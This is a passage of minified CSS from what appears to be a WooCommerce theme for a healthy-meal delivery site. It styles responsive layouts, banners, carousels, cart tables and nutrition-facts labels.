i{top:18px}.try-block{margin-bottom:60px;padding:30px 0}.try-block .btn{padding:15px 50px;font-size:15px}.support-tab .nav-tabs>li>a{font-size:15px}.support-tab .nav-tabs>li>a span{width:90%}.footer-social-links ul li{margin:0 2px}.banner-text{top:25%}.support-page-banner .banner-text p{width:100%;font-size:14px;line-height:normal}.home-version1-page .price-box-wrap{padding-top:50%}.menu-listing-wrap.list-view .menu-item-wrap figure{height:200px}.tool-bar{margin-bottom:25px;padding-bottom:20px}.cat-list-wrap{padding-bottom:0}.menu-item-wrap .mid{padding:4% 2%;width:48%;margin-right:0}.menu-item-wrap .right{width:100%;padding:10px;background:#F5F5F5}.menu-listing-wrap .menu-item-wrap h3.price{margin:0}.side-cat-list li a{padding:8px}.col-xs-12.col-sm-10.col-sm-offset-1.shop-list{width:100%;margin:0}.proceed-to-checkout .btn,.help-box .btn{padding:10px 45px;min-width:initial;font-size:16px}.nutrition-fact{padding:20px;margin-bottom:10px}.help-box{margin-bottom:60px}.fun-fact .box{padding:20px 0 15px 20px}.fun-fact .number{margin:10px 0;font-size:20px}.fun-fact h6{font-size:13px}.sucess-story .box .left{width:90%}.sucess-img.text-right{display:none}.sucess-story .bx-controls.bx-has-controls-direction{position:initial;margin:5px 4% 15px}.how-it-works{margin-bottom:60px}.banner-text h1 strong{font-size:35px}.health-banner .banner-text p{font-size:15px;width:90%;margin:0 auto 30px}body.health-page{overflow-x:hidden}.block-wrap table{width:100%}.nav-cart{padding-right:0;padding-left:25px;margin-left:0}}@media (max-width: 992px) and (min-width: 768px){.pricing-block .row,.blog-block>.container>.row{margin:0 -7px}.pricing-block .row .pricing-box,.blog-block>.container>.row .blog-single{padding:0 8px}.modal-dialog{margin:13% auto}.full-width-video{height:535px}.seller-list ul li figure{float:none}section.banner.banner-image.health-banner{height:400px}}@media (max-width: 767px){.footer-social-links ul{display:none}.footer-social-links{padding-top:0}.block.menu-page-block{padding:24px 0}.footer-social-links-top{display:none}.footer-social-links-bottom{display:block}section.banner.banner-image.health-banner{height:300px}.footer-logo,.download-popup .download-app-text,.big-image figure img,.banner-text .popular-tags,.carousel-container,.top-description>p,.food-image,.pricing-banner .banner-text,.comment-form p.comment-form-author,.comment-form p.comment-form-email,.artilce-info>span,.article-info .article-tags,.social-share>span,.social-share ul,.comment-body figure img,.top.admin figure img,.blog-left-content-full .comment-form p.comment-form-author,.blog-left-content-full .comment-form p.comment-form-email,.blog-left-content-full blockquote,.right-form-block,select.select-program,.download-app-block .left-mobile,.download-app-block .download-app-text,.download-from a img,.testimonials-block .testimonials,.blog-admin,.logo-only-header .logo-block,.select-payment-btns .select-payment-btn,.payment-form form fieldset:last-of-type input[type=submit],.img-text-center p,.testimonial-box-wrap,.blog-single-wrap figure img{width:100%}.about-us-banner.banner-image,.small-image-wrap figure,.big-image figure,.blog-image,.menu-item-wrap figure,.menu-single-banner,.single-program-banner{height:auto}article .social-share.pull-right{float:left}.download-popup .modal-dialog,.newsletter-popup .modal-dialog{width:90%}.featured-menu-slider .bx-wrapper img,.big-buttons-group .btn-x-big{margin:0}h1{font-size:20px;line-height:27px}.wrapper{padding-top:0}.menu-single-banner .bannerwrap{width:100%}.blog-right-sidebar,.select-program-block .left-image-block figure,.right-form-block h3 br,.featured-menu-slider .bx-controls,.right-image,.download-popup .left-mobile{display:none}h2,h3{font-size:18px;line-height:25px}h4{font-size:17px;line-height:24px}.blog-block{padding:30px 0 40px}.featured-menu-carousel{padding-top:25px}.instagram-block .top-text-header h4{margin-bottom:2px}.wrapper>header.green .navbar-default .navbar-nav>li,.navbar-collapse{padding:0}.navbar-collapse{padding-right:15px}.block.select-menu-block{padding-top:30px}h5{font-size:16px;line-height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:10px}h6{font-size:15px;line-height:18px}.navbar{border:0}.blog-admin .admin{vertical-align:middle}.menu-item-wrap figure img{margin:auto}.home-banner,.menu-single-banner,.pricing-banner{margin-top:0}.blog-block .top-text-header{margin-bottom:12px}.article-tags{margin-top:5px}.blog-left-content-wrap .social-links,.article-tags a:first-child,.social-links ul li:first-child,div.comment,.comment-respond,.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:0}.contact-form h2,.blog-admin{text-align:left}.about-us-block article p{padding:0}.member-info,.member-wrap .social-links,.newsletter-popup .modal-body{padding:15px}.top-text,.subscribe-block .top-text,.subscribe-form{width:100%}body{line-height:25px}.block.select-menu-block{padding-bottom:10px}.contact-left-text>p{padding-right:0}.small-image-group{padding-right:15px}f .big-image{padding-left:15px}.navbar-collapse{margin:0}.row .features-item:last-child,main,.menu-listing .menu-item:last-child,.food-listing-group .food-listing-row:last-child,.sidebar-wrap .sidebar-widget:last-child,.comment-header .comment-author,.menu-item-wrap h4,.food-image figure,.feature-item-wrap figure,.featured-menu-slider ul.bxslider1 li:last-child,.team-member-block .top-text-header p,.row .pricing-box:last-child,.row .blog-single:last-child,.featured-menu-block .top-text-header h4,.featured-menu-carousel .top-text-header h4,.popular-tags ul li{margin-bottom:0}p,.food-tab,.pricing-box,.blog-single,.download-app-block .left-mobile,.select-payment-btns,.menu-single-left,.download-app-wrap .contact-block{margin-bottom:20px}.navbar-header{margin:0 0 17px}.about-us-content{padding-bottom:30px}.logo-block,.logo-block figure,.about-us-banner.banner-image,.blog-banner{margin-top:0}.top-text,.contact-left-text .phone,.menu-item,.blog-left-content-wrap article,.sidebar-widget,.how-it-works-block .feature-item-wrap,.text-center.img-text-center{margin-bottom:30px}figure,.top-description h2,.top-description>p,.contact-form h2,.sample-menu-page h3,.team-member-block .top-text-header h4,.member-wrap figure,.team-member-col,.instagram-block .top-text-header,.how-it-works-block .row .col-sm-4:last-child .feature-item-wrap,.left-form h5,.left-form fieldset,.step2 h3,.select-program-btn,.select-payment-btn,.top-description h3.no-sub-text,fieldset,.blog-banner-main .banner-text h1{margin-bottom:10px}.select-program-btn a{padding:8px}.testimonial-wrap .testimonial-box-wrap:first-child{margin-bottom:50px}.home-banner3.home-banner .banner-text h1{margin-bottom:10px}.sample-menu-page h3{font-family:'Novecento Wide Light',sans-serif}h1,h2,h3,h4,h5,h6,.download-app-text h4{margin-bottom:5px}.features-item,.features-item.last-row,.sidebar-widget.popular-posts{margin-bottom:40px}.block,.download-app-block,.choose-plan-page .pricing-block{padding:30px 0}.top-footer,.step3,.step-content .step2{padding:20px 0}.left-form{padding:20px 15px}.logo-block img{margin:0 0 10px;width:190px}.menu-block{width:100%;margin:-42px 0 0}.mean-bar{margin:-8px 0 0}.mean-bar .meanmenu-reveal{margin-right:5px}.nav-right-btn{width:70%;margin:auto;float:none}.logo-block{width:55%;margin-bottom:0;z-index:1000}.wrapper>header{padding:13px 0 0;position:relative}.collapse{transition:none}.navbar-toggle{z-index:1000}.navbar-toggle .icon-bar{width:15px;height:1px;border-radius:0}.navbar-default .navbar-toggle{border-color:#60ba62;border-radius:0;padding:6px;background:transparent;margin:0 15px}.parallax-block-text h2{font-size:18px;margin-bottom:10px}.parallax-block{height:250px;background-size:cover}.subscribe-form input{padding:8px;font-size:11px}.subscribe-form button{padding:8px 5px 9px;font-size:11px}.top-text{margin:0 auto 30px;line-height:24px}footer{position:relative;height:auto}.wrapper>header:first-child{z-index:13}.navbar-header{display:none}.banner-image img{position:relative;left:0;right:0}.footer-logo img{width:210px;float:left}.footer-links-col{text-align:left;margin-bottom:10px;width:50%}.banner-text h1{line-height:27px}.banner-text h1 strong{font-size:20px}.bannerwrap{position:relative}.banner-image{height:200px;position:relative}.banner-image img{width:158%;left:-20%}.banner img{top:-1px}.banner-text{top:35%;background:rgba(255,255,255,0.7);padding:10px}.footer-social-links{width:100%;float:left;border-top:1px solid #ededed;padding-top:17px}.nav-right-btn{background:#60ba62;width:100%;float:left;padding:15px;margin-top:0}.nav-right-btn .btn{border-color:#fff;color:#fff}.nav-right-btn .btn:hover{background:#fff;color:#60ba62}.navbar-default .navbar-nav>li{padding:0;text-align:left;width:100%;float:left}.navbar-default .navbar-nav>li>a{padding:5px 10px}.navbar-default .navbar-nav>li>a:after{content:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li.active>a,.navbar-default .navbar-nav>li.current-menu-item>a{color:#fff;background:#60ba62}.media-partner{padding:20px 0 0}.partner-item,.right-form-block fieldset,.video-text a,.review-info,.pricing-block .top-text-header{margin-bottom:15px}.btn,input[type=submit],button{padding:5px 22px}.big-buttons-group .border-btn-x-big{margin:0 0 15px}.map-block,.map-wrap{height:260px;overflow:hidden}.contact-form .location img,.contact-form .phone img{margin:0 10px 10px 0;top:6px}.sample-menu-banner{height:200px}.home-page header,.pricing-page header{position:relative}.sample-menu-banner figure img{position:relative;left:0;right:0;width:220%}.sample-menu-block .top-description>p{width:100%;margin:0 auto 20px}.select-menu-block select{height:40px;margin-bottom:20px;font-size:15px;padding:7px 15px;width:100%}section.block.select-menu-block{border-top:1px solid #ededed}.nav-tabs>li>a{padding:10px;font-size:12px}.food-listing-row{width:47%;display:inline-block;vertical-align:top;margin-bottom:0;padding-bottom:20px}.food-listing-group .food-listing-row:nth-child(2n){margin-left:12px}.food-image figure{padding-left:12px;height:132px}.food-listing-group .food-listing-row figure:before{width:12px}.food-type{width:100%;margin-right:0}.food-ingredients{font-size:12px;line-height:19px;width:100%;margin:0 0 15px;min-height:38px}.food-category{width:100%;float:none}.food-category .border-btn-small{padding:4px 20px;width:100%;margin-bottom:5px;font-size:10px}.food-listing-row{border-bottom:0}.blog-banner figure img{position:relative;left:0;right:0;top:0;bottom:0}.blog-banner{height:300px}.blog-banner .bannerwrap{height:100%}.blog-banner .bannerwrap figure{height:100%;position:relative}blockquote{font-size:17px;line-height:24px}blockquote:before{width:19px;height:14px}.social-share span,.social-share .social-links{float:left;text-align:left}.artilce-info{float:left;margin-bottom:20px}.top.admin{padding:15px;margin-bottom:20px}.blog-left-content{padding-bottom:0}.sidebar-widget>h6{padding-bottom:10px;margin-bottom:10px}.sidebar-widget ul li{margin-bottom:12px;padding-bottom:12px}.search-section{border-bottom:1px dashed #ededed;margin-bottom:17px}.blog-left-content{padding:0 15px 20px}.sidebar-widget.archives ul li,.sidebar-widget.popular-tags ul li{margin-bottom:5px;padding-bottom:0}.navbar-nav{margin:0;float:left;width:100%;background:#fff}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar{min-height:0}.green .navbar-collapse.in,.nav-right-btn{border-top:1px solid #e7e7e7}.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#000}.wrapper>header.green .navbar-default .navbar-nav>li>a:hover{color:#fff}.blog-banner .banner-text h2{color:#000;margin-bottom:5px}.blog-banner .banner-text>span{color:#60ba62}.social-links li i{width:27px;height:27px;border-radius:27px;line-height:29px;font-size:15px}.comment-body figure,.top.admin figure{width:50px;margin:0 5px 0 0;height:50px}.comment .children{padding-left:6%;padding-left:7%;margin:0 0 50px}.comment-body figure{margin:20px 15px 0 0}article.comment-body,.review-info .title span:first-child{margin-bottom:5px}.blog-left-content-full blockquote{padding-left:8.5%}.comment-form-comment textarea{height:130px}.parallax-block-text{top:26%;background:rgba(255,255,255,.5);padding:10px 0 15px}.menu-item-wrap h4 a{font-family:"Novecento Wide Light",sans-serif}.home-banner .banner-text h1{margin-bottom:3px;font-size:20px;line-height:25px}.home-banner .banner-text{width:100%;padding:15px 15px 20px;left:0}.home-banner .banner-text p{font-size:12px;line-height:21px;margin-bottom:10px}.home-banner a.btn{font-size:13px;padding:5px 6.5%}.home-banner{height:auto}.home-banner .bannerwrap figure img{width:100%;position:relative;right:0;left:inherit}.home-banner,.home-banner .bannerwrap figure,.menu-single-banner,.newsletter-inner{position:relative}.home-banner .banner-text{top:initial;bottom:0;z-index:1}.block.select-program-block,.testimonials-block{background-size:cover}.home-banner .bannerwrap figure:before{position:absolute;content:"";width:100%;height:100%;background:rgba(0,0,0,.1);z-index:1}.right-form-block h3{font-size:19px;line-height:28px;margin-bottom:10px}.right-form-block select{height:40px;padding:10px 10px 10px 48px;background-position:96% 53%;font-size:15px;background-size:13px}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 12px;background-size:21px}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 12px;background-size:23px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 12px;background-size:25px}.right-form-block input.btn{padding:10px;font-size:15px}.right-form-block{padding:30px 15px 10px}.download-app-text h1{font-size:20px;line-height:28px;margin-bottom:10px}.download-app-wrap{font-size:14px;line-height:24px;padding-left:0;margin-top:0}.download-from a{width:48%;display:block;float:left}.download-from a:first-child{margin-right:4%}.testimonials h3{font-size:17px;line-height:21px;font-family:"Novecento Wide Light",sans-serif}.testimonials-block .testimonials li p{line-height:19px;font-size:12px;margin-bottom:15px}.testimonials-block{height:390px}.featured-menu-slider .bx-wrapper .bx-viewport{height:360px;overflow:hidden}.video-text a.play-btn img{width:45px}.video-text h2{font-size:12px;line-height:22px}.home-banner2.home-banner .banner-text{right:15px}.home-banner2.home-banner .bannerwrap figure img{right:0}.blog-admin figure{display:inline-block;margin:0 10px 0 0}.blog-post-wrap span.posted-date{margin-bottom:10px;display:block}.blog-post-wrap{padding-bottom:20px;margin-bottom:20px}.logo-block img{margin:0 auto 10px}.woocommerce ul.steps{margin:0}ul.steps li{text-align:left;margin-bottom:10px}ul.steps li a span{width:27px;height:27px;border-radius:27px;line-height:24px;margin-right:3%;font-size:14px}ul.steps li a{font-size:15px}ul.steps{padding:20px 0 10px}.about-us-form fieldset:first-child .col-sm-6{width:50%;float:left;padding:0 8px}.about-us-form fieldset:first-child .row{margin:0 -8px}.radio-btn input[type=radio]{height:52px;padding:22px 30px}.left-form input,.left-form input[type=submit]{font-size:13px}.left-form input,.left-form textarea,.left-form select{padding:10px}.radio-btn span{font-size:14px}.left-form input[type="submit"]{padding:11px 26px}.review-info .title span:last-child,.review-info .title span:last-of-type{font-size:20px;line-height:26px}.big-buttons-group .border-btn-x-big,.big-buttons-group .btn-x-big{font-size:16px;padding:7px 0;width:100%}.payment-method-block{padding:10px 0 0}.select-payment-btn a{padding:0 20px}.payment-form form fieldset{width:100%;margin:0 0 15px}.payment-form label{font-size:14px;margin-bottom:2px}.payment-form fieldset input,.payment-form fieldset tex-area,.payment-form fieldset select{padding:9px}fieldset input,fieldset textarea,fieldset select{font-size:13px}.payment-form select{background-position:97% 54%;background-size:10px}.payment-form form fieldset:nth-of-type(5) input{background-position:97% 48%;background-size:16px}.btn-x-big,.border-btn-x-big{padding:9px;font-size:14px}.menu-single-left article p{font-size:13px;line-height:22px}.ingredients ul li{font-size:15px;line-height:21px;margin-bottom:10px}.facts-wrap h1{font-size:22px;line-height:30px}.menu-single-banner .banner-text{width:92%;padding:10px 15px}.menu-single-banner .banner-text span{font-size:16px;line-height:20px;display:block}.menu-single-banner .bannerwrap img{width:200%}.single-program-banner img{position:relative;left:inherit;right:inherit;max-width:none}.testimonial-wrap{margin:0 -15px}.single-program-banner{margin-top:0}.weight-loss-block ul li{width:auto;padding-left:30px;background-size:20px;margin:0 20px 10px 0}.weight-loss-block h3{font-size:18px;padding-bottom:20px;margin-bottom:20px}.full-width-testimonial .top-text-header p{width:100%;margin:0 auto 60px}.full-width-testimonial{padding:30px 0 40px}.single-program-banner img{width:200%;margin-left:-50%}.pricing-banner .banner-text{background:transparent;position:relative;padding:0}.pricing-banner{background-size:cover}.blog-single-wrap figure{border-radius:0;height:auto;margin-bottom:0}.blog-description{border-radius:0;width:100%;margin-top:0}.close svg{width:22px}.download-popup .download-app-wrap{padding-left:0;margin-top:0}.contact-block form fieldset:first-child{width:100%;margin:0 0 15px}.download-popup .contact-block form fieldset:last-child{width:100%;margin:0}.download-popup .contact-block input,.download-popup .contact-block form fieldset:last-child input[type=submit]{padding:11px;font-size:13px}.download-popup .modal-dialog{margin-top:24%}.modal-content button.close{right:10px;top:5px}.newsletter-popup .modal-body h1{font-size:26px;line-height:36px}fieldset input,fieldset textarea,fieldset select{padding:11px}.newsletter-subscribe-form input[type=submit]{padding:12px;font-size:13px}.newsletter-popup .modal-body h1{font-size:18px;line-height:26px}.newsletter-popup .modal-body h2{width:100%;font-size:16px;line-height:21px}.newsletter-popup .modal-body p{font-size:13px;line-height:19px}.modal-dialog{margin:36% auto}.newsletter-popup .modal-body:before{content:"";background:rgba(255,255,255,0.6);width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}#owl-demo .item img{width:140%}.full-width-video{height:300px}img.video-bg{width:150%}.carousel-feature .carousel-caption p{line-height:18px;font-size:13px}#carousel{height:255px;margin-bottom:20px}#carousel-left img,#carousel-right img{width:10px}#carousel-left,#carousel-right{bottom:10px}.block.pricing-block{padding-top:50px}.logo-block img{transform:none;width:160px;float:left}.pricing-banner{height:auto}.blog-banner-main.blog-banner{height:300px;position:relative}.blog-banner-main .banner-text h1 strong{font-size:18px;line-height:27px}.banner-text .btn-tags-big{margin:0}.btn-tags-big{font-size:10px;padding:3px 16px}.blog-banner-main figure img{width:135%}.left-mobile figure{float:none;text-align:center}.support-tab .nav-tabs>li>a i{margin-bottom:10px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -56px}.support-tab .nav-tabs>li>a.doc i,.support-tab .nav-tabs>li>a.delivery i,.support-tab .nav-tabs>li>a.business i,.support-tab .nav-tabs>li>a.tech i{background-size:100%}.support-tab .nav-tabs>li>a{margin-bottom:10px;padding:15px 0}.try-block{margin-bottom:30px;padding:10px}.try-block h3,.try-block .btn{margin:2px 0;display:block}.accordion li .detail{padding:15px}.support-tab .nav-tabs>li>a:after{content:none}.home-version1-page .price-box-wrap{padding-top:35%}.col-sm-3.cat-wrap{width:50%;float:left}.menu-page-banner .banner-text{top:15%}.menu-page-banner .banner-text p{width:100%;font-size:14px}.menu-left-sidebar .search-section input{background-position:98% 7px}.side-cat-list li a:hover{transform:translateX(0px)}.menu-sidebox-wrap h6.title{margin-bottom:15px;padding-bottom:8px}.menu-sidebox-wrap{margin-bottom:15px;width:100%;background:#fafafa;padding:10px}.ingredient-tags li{margin:0 5px 8px 0}.menu-listing-wrap .menu-item-wrap figure{height:250px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap,.footer-menu div div{padding:0 15px}.tool-bar fieldset select,.tool-bar fieldset select.num{background-position:98% 53%}.tool-bar fieldset,.tool-bar fieldset label,.tool-bar fieldset select,.tool-bar .action-btn-wrap{display:block;width:100%}.tool-bar fieldset + fieldset{margin:10px 0 0}.menu-listing-wrap .menu-item-wrap figure{height:initial}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:initial;padding:10px 0 0}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{position:initial;transform:translateY(0);opacity:1;height:initial;box-shadow:none;border-bottom:1px solid #ddd}.menu-pop-up figure{min-height:initial}.menu-pop-up figure img{max-width:100%}.menu-pop-up .inner{padding:15px}.menu-pop-up h3,.menu-pop-up span.price{font-size:16px}.menu-pop-up h3 span{font-size:14px;line-height:initial}.menu-pop-up .content{margin-bottom:15px;font-size:14px;line-height:20px}.menu-pop-up .ingredients ul li{font-size:13px;line-height:18px;margin-bottom:5px}.col-xs-12.col-sm-6.ingredients{margin-bottom:15px}.btn.btn-big{font-size:15px;padding:10px 30px}.menu-pop-up .btn{padding:10px}.shopping-cart .wrapper{padding-top:0}.coupon,.cart_totals{margin-bottom:10px}.help-box{margin-bottom:30px;padding-left:3%}input.txtacrescimo{margin:5px auto}.shop_table .product-remove a.remove{margin:10px 5px 0 0;display:block}.help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7)}.help-box h3{font-size:25px}.help-box .left{padding-top:20px;padding-bottom:20px}.health-page header.green{background:#60ba62}.fun-fact,.fun-fact .box{border:0}.sucess-story .box .left{padding:5% 10%}.how-it-works .top-text{margin-bottom:25px}.how-it-works .col-sm-3:after{content:none}.how-it-works{margin-bottom:20px}form.about-us-form.join-form{padding:0 15px}section.banner.banner-image.health-banner .banner-text{top:15%}.health-banner .banner-text,.health-banner .banner-text h1 strong{color:#848484}ul.sucess-slide li h2{line-height:initial}.change-wrap div{display:block;margin:0 0 10px}.banner-image.deal-page-banner img{width:100%}.deal-page-banner .banner-text{top:10%}.block-wrap{margin-bottom:20px;padding:15px 25px}.block-wrap .col-sm-5{padding:10px;background:rgba(255,255,255,0.7);color:#000}.block-wrap .col-sm-5.right{float:none}.shop_table{margin-bottom:10px}.coupon label{margin:0}.shop_table tr{display:block;border:none;margin-bottom:0}.woocommerce table.shop_table td{border:none}.woocommerce table.shop_table_responsive td{padding:15px 0;font-size:16px}.shop_table thead,.shop_table tbody td .facts-table td:before{display:none}.shop_table .product-quantity,.shop_table td.product-name,.shop_table tbody td{border-bottom:1px solid #ddd;margin-bottom:10px;padding:0 10px 10px 32%;width:100%;position:relative}.shop_table tbody td.product-subtotal{border:0;padding-bottom:0}.shop_table tbody td,.shop_table tbody td:before{display:block;text-align:right}.shop_table tbody td .facts-table td{display:table-cell;text-align:left}.shop_table tbody td .facts-table tr{border:0;display:initial}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:block}.shop_table .product-name .prod-disc{width:100%}.calories-range{margin-bottom:0}.shop_table td.product-remove:before{top:7px}.shop_table td.product-subtotal:before{top:20px}.shop_table td.product-price:before{top:20px}.video-pop-up .video-wrap .video-text{top:40%}.widget-area .seller-list ul li{float:none}.widget-area .seller-list ul li:after{display:none}.products-area .menu-item-wrap .add_to_cart_button{padding:15px 31px;font-size:14px;text-transform:uppercase}button.navbar-toggle{right:15px}.mean-nav ul li{margin-bottom:0}.mean-nav ul li a.mean-expand{line-height:12px}.mean-nav ul li .sub-menu{position:relative}.woocommerce-cart .help-box .wrap,.woocommerce-checkout .help-box .wrap{width:90%;padding:20px;background:rgba(255,255,255,0.7);width:90%;padding:20px;background:rgba(255,255,255,0.7)}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:25px}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:20px;padding-bottom:20px}.nav-cart{padding:0 15px}.cart-btn{margin:0 0 10px;padding:5px 10px;display:block;width:100%;text-align:center}.cart-btn:hover{padding:5px 10px}.woocommerce-cart .shop_table_products tbody tr td:before{display:block;font-weight:700;font-size:16px;margin-left:5px}.woocommerce-cart .shop_table_products tbody td{padding:20px 12px}.woocommerce-cart .shop_table_products .facts-table{max-width:300px}.woocommerce-cart .shop_table_products .facts-table td:before{display:none}.woocommerce-cart .shop_table_products .facts-table{float:right}.woocommerce-cart .shop_table_products .facts-table table{clear:both}.woocommerce-cart .shop_table_products .facts-table table td{display:table-cell;width:100%}.woocommerce-cart .shop_table_products .product-name .prod-disc span{font-size:13px;width:100%;display:block;text-align:right}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table table td span{display:inline;width:auto}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td span{text-align:left;float:left;padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td{text-align:right;width:50px}.woocommerce-cart .shop_table_products .product-name .prod-disc .facts-table td + td span{padding:0 0 0 20px}.woocommerce-cart .cart_totals h2{margin-top:10px;text-align:right}.noofset{margin-top:0}.noscroll .menu{margin-top:-45px}}@media (max-width: 600px){img.video-bg{width:178%}.blog-banner-main figure img{width:166%}.woocommerce-cart .shop_table .coupon .button,.woocommerce-cart .shop_table .coupon .input-text{width:100%!important;margin:10px 0 0}.sample-menu-banner{height:auto;min-height:120px}.sample-menu-banner figure{visibility:hidden}}@media (max-width: 500px){.banner-image img{width:200%}.sample-menu-banner figure img{width:270%}.food-image figure{height:132px}.food-ingredients{margin:0 0 10px;min-height:60px}img.video-bg{width:226%}#carousel-left{left:5%}#carousel-right{right:5%}#carousel{margin-bottom:0}.carousel-caption{bottom:-55px}#carousel-left img,#carousel-right img{width:7px}#carousel-left,#carousel-right{bottom:20px}.blog-banner-main figure img{width:210%}.woocommerce ul.products li.product a.button{padding:12px 16px}}@media (max-width: 470px){.food-image figure{height:120px}.home-banner .bannerwrap figure img{width:120%;right:5%}section.banner.banner-image.health-banner .banner-text{top:5%}.health-banner .banner-text p{width:100%;line-height:initial}}@media (max-width: 440px){.food-image figure{height:107px}.home-banner1.home-banner .banner-text a.btn{font-size:14px;padding:10px;margin:auto;text-align:center}.noofset.home-banner1 #owl-demo .item .banner-text{top:8%}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn,.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:14px;padding:10px}}@media (max-width: 400px){.home-banner1.home-banner #owl-demo .owl-left .banner-text p,.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:410px;right:13%;top:10%}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-left .banner-text h1,.home-banner1.home-banner #owl-demo .owl-center .banner-text h1,.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{font-size:14pt;line-height:18pt}.home-banner1.home-banner #owl-demo .owl-left a.btn,.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-left .banner-text,.home-banner1.home-banner #owl-demo .owl-right .banner-text,.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:83%;margin:auto;left:0;right:0;top:3%}.banner-image img{width:250%}.sample-menu-banner figure img{width:340%}.food-image figure{height:94px}.home-banner .bannerwrap figure img{width:140%;right:30%}.full-width-video{height:230px}#carousel-left,#carousel-right{bottom:36px}.blog-banner-main figure img{width:264%}.home-banner{height:auto}.home-banner .banner-text h1{font-size:24px;line-height:28pt;text-align:center;vertical-align:middle}.home-banner .banner-text p{display:none}.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:block}}@media (max-width: 360px){.food-image figure{height:80px}.home-banner .bannerwrap figure img{width:200%;right:60%}.video-wrap video{width:137%}.video-wrap{height:230px}.btn-tags-big{font-size:10px;padding:2px 10px}}.featured-menu-block{padding:0 0 10px}.featured-menu-block .top-text-header{margin-bottom:0}.featured-menu-slider{overflow:hidden;padding-bottom:5px}.featured-menu-block ul{margin:0 -15px}.bxslider1 li{float:left}.bxslider1 .bx-wrapper{left:0;right:0;margin:auto;position:absolute}.featured-menu-slider .bx-wrapper .bx-viewport{overflow:visible}.featured-menu-slider .bx-wrapper figure{margin-bottom:20px;overflow:hidden}.featured-menu-slider h6{font-family:'Novecento Wide Light',sans-serif;margin-bottom:0}.featured-menu-slider a,.featured-menu-slider span{color:#575757}.featured-menu-slider a:hover h6,.featured-menu-slider a:hover span{color:#575757}.featured-menu-slider a:hover{color:#575757}.featured-menu-slider .bx-viewport:before,.featured-menu-slider .bx-viewport:after{content:'';background:rgba(255,255,255,.8);width:50%;height:100%;position:absolute;z-index:1;top:0}.featured-menu-slider .bx-viewport:before{left:-52%;z-index:1;top:0}.featured-menu-slider .bx-viewport:after{right:-52%}.featured-menu-slider li a{border-radius:4px;display:block;-webkit-box-shadow:0 0 12px 1px rgba(212,212,212,.23);-moz-box-shadow:0 0 12px 1px rgba(212,212,212,.23);box-shadow:0 0 12px 1px rgba(212,212,212,.23);text-decoration:none}.featured-menu-slider li a .menu-info{padding:0 28px 20px}.menu-single-block article{line-height:29px;font-size:15px;padding-bottom:30px}.facts-wrap{border:1px solid #000;padding:15px 15px 20px;font-family:'Helvetica';line-height:21px;color:#000;float:left;width:100%;font-size:14px}.facts-wrap p{margin-bottom:0}.facts-wrap h1,.facts-wrap h2,.facts-wrap h3,.facts-wrap h4,.facts-wrap h5,.facts-wrap h6,.facts-wrap a,.facts-wrap p,.facts-wrap strong{font-family:"Novecento Wide Light-Regular",sans-serif;color:#000;margin-top:0}.facts-wrap h1{font-size:52px;line-height:60px;font-weight:600;margin-bottom:5px;font-family:"Novecento Wide Light-Bold",sans-serif}.facts-wrap .title-block{border-bottom:14px solid #000;padding-bottom:10px;margin-bottom:10px;border-top:0;padding-top:0}.facts-wrap .daily-value{font-size:15px;border-top:4px solid #000}.facts-wrap div{width:100%;float:left;padding:5px 0;border-top:1px solid #000}.amount-per-serving{border-top:0;border-bottom:14px solid #000}.amount-per-serving>div:first-child{border-top:0;padding-top:0}.facts-wrap .sub-amount{border-top:0;padding-left:20px}.facts-wrap .parent-amount{padding-bottom:0}.vitamin>div:first-child{border-top:0;padding-top:0}.vitamin>div:last-child{border-bottom:1px solid #000}.facts-wrap .hints{font-size:11px;line-height:18px;letter-spacing:.5px;border-top:0;padding:12px 0}.calorie-table table{table-layout:auto;box-sizing:border-box;display:table;font-size:11px;width:100%;letter-spacing:.5px;border-width:0;border-style:none;margin-bottom:0}.calorie-table table tr td,.calorie-table table tr th{padding:0;border-width:0;border-style:none;line-height:22px}.calorie-table table tr th{font-weight:400;border-bottom:1px solid #000}.facts-wrap .calorie-table{border-top:0}.ingredients h5{font-size:20px;margin:0 0 5px}.ingredients ul{list-style:none;margin:0;line-height:29px}.facts-wrap div.sub-amount{padding-top:0;padding-bottom:0}.page-content footer.entry-footer{height:auto;margin-bottom:25px}.page-content .comments-area{margin-bottom:30px}.transition-none{-moz-transition:all 0 ease-in-out 0!important;-webkit-transition:all 0 ease-in-out 0!important;-ms-transition:all 0 ease-in-out 0!important;-o-transition:all 0 ease-in-out 0!important;transition:all 0 ease-in-out 0!important}.nutrition-fact h6{margin:0 